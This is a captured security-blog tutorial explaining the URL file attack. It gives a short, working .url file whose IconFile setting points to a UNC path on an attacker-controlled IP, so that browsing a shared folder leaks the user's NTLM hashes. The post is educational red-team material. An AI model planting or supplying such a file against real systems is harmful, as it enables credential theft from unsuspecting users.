 URL File Attack - Swepstopia
google chrome - How to prevent
swepstopia.com/url-file-attack/
1
Apps
BugBounty Hunting
OSCP resources
securitycreators
Interview
OSINT
Privacy
Malware Analysis
Thumbnail
PNPT
HTB
Other bookmarks
Swepstopia
Just another security blog
Search...
SECURITY
PROGRAMMING
CERTIFICATIONS
Home » URL File Attack
Recent Posts
Certified Red Team
Professional
Constrained
Delegation to Shell
DANTE
ARP Cache Poison
with Scapy
SUID and PATHs
Categories
Active Directory
Android
CVE
Exploit Development
Lab Reports
Linux
Privilege Escalation
Programming
Uncategorized
Web Applications
WIFI
URL File Attack
OCTOBER 12, 2021 SWEPS
What is a URL File Attack?
A URL file attack captures account hashes via a user accessing a folder that contains a specially crafted file
that forces the user to request an icon off the attackers machine. The resource does not exist though. The
act of initiating a connection to the attackers machine is how the hash is captured. Also note that the user
does not need to open the file, nor is their any indication that anything has happened behind the scenes.
They just need to open the folder that the file is located in which makes this a perfect for shared folders.
The File
The file name must begin with either a “@” symbol or a “~” symbol and the filetype must be “url”. Example:
“@readme.url”
[InternetShortcut]
URL=http://google.com
WorkingDirectory=%username%
IconFile=\\192.168.1.240\%USERNAME%.icon
IconIndex=1
Search